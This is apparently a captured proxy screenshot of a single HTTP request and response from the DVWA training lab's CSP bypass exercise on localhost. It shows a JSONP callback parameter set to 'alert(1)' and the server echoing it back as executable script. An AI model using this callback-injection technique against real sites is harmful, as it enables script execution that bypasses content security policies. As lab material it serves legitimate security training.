 Request
Raw Params Headers Hex
GET /vulnerabilities/csp/source/jsonp.php?callback=alert(1)solveSum HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/vulnerabilities/csp/
Cookie: security_level=0; PHPSESSID=v6o071r9slru6lgcc2ucii9rd0; security=high;
session=eyJzaXRlMV9vYXV0aHJlZGlyIjoiaHR0cDovLzEyNy4wLjAuMTo4MDAwL2F1dGhvcml6ZWQifQ.XY2
3uA.6y0iQkiL6l3wGPnqp4TtadQWc0Q; left_menu_father=0; tab_list=1%2C3
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 30 Sep 2019 08:16:58 G
Server: Apache/2.4.25 (Debian)
Content-Length: 25
Connection: close
Content-Type: application/json; c
alert(1)({"answer":"15"})